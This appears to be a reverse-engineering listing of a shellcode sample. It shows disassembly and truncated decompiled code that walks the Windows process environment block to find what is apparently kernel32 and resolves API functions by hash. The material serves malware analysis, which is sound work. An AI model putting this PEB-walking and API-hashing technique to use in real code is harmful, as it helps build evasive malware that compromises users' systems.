 Listing: shellcode.bin
undefined4 Stack[-0xc]:4 local_c
undefined4 Stack[-0x60]:4 local_60
undefined4 Stack[-0x64]:4 local_64
FUN_00000fab
00000fab 55 PUSH EBP
00000fac 8b ec MOV EBP,ESP
00000fae 83 e4 f8 AND ESP,0xfffffff8
00000fb1 83 ec 60 SUB ESP,0x60
00000fb4 56 PUSH ESI
00000fb5 57 PUSH EDI
00000fb6 64 a1 18 MOV EAX,FS:[0x18]
00 00 00
00000fbc 8b 40 30 MOV EAX,dword ptr [EAX + 0x30]
00000fbf 8b 40 0c MOV EAX,dword ptr [EAX + 0xc]
00000fc2 8b 40 1c MOV EAX,dword ptr [EAX + 0x1c]
00000fc5 8b 08 MOV ECX,dword ptr [EAX]
00000fc7 3b c8 CMP ECX,EAX
00000fc9 74 39 JZ LAB_00001004
LAB_00000fcb XREF[1]
00000fcb 8d 41 f0 LEA EAX,[ECX + -0x10]
00000fce 66 83 78 CMP word ptr [EAX + 0x2c],0x0
2c 00
00000fd3 74 33 JZ LAB_00001008
00000fd5 8b 50 30 MOV EDX,dword ptr [EAX + 0x30]
00000fd8 0f b7 32 MOVZX ESI,word ptr [EDX]
00000fdb 83 fe 6b CMP ESI,0x6b
00000fde 74 05 JZ LAB_00000fe5
00000fe0 83 fe 4b CMP ESI,0x4b
Decompile: FUN_00000fab - (shellco...
Ro
1
2 undefined4 FUN_00000fab(void)
3
4 {
5 int *piVar1;
6 short *psVar2;
7 int iVar3;
8 int iVar4;
9 int *piVar5;
10 int unaff_FS_OFFSET;
11 bool bVar6;
12 int *local_64;
13 int local_60 [21];
14 int local_c;
15
16 piVar1 = *(int **)(*(int *)(*(int *)(*(int *)(unaff_FS_OFFSET + 0
17 piVar5 = (int *)*piVar1;
18 if (piVar5 != piVar1) {
19 while (local_64 = piVar5 + -4, *(short *)(piVar5 + 7) != 0) {
20 psVar2 = (short *)piVar5[8];
21 if (((((*psVar2 == 0x6b) || (*psVar2 == 0x4b)) && ((psVar2[5]
22 ) && (psVar2[8] == 0x2e)) ||
23 (bVar6 = (int *)*piVar5 == piVar5, piVar5 = (int *)*piVar5
24 }
25 }
26 iVar4 = local_64[6];
27 if (((iVar4 != 0) && (local_60[0] = FUN_00000010(iVar4,0x431a42c9
28 (iVar3 = FUN_00000010(iVar4,0xc2cbc15a), iVar3 != 0)) {
29 local_c = iVar4;
30 iVar4 = FUN_0000009a(local_60);
31 if (iVar4 == 0) {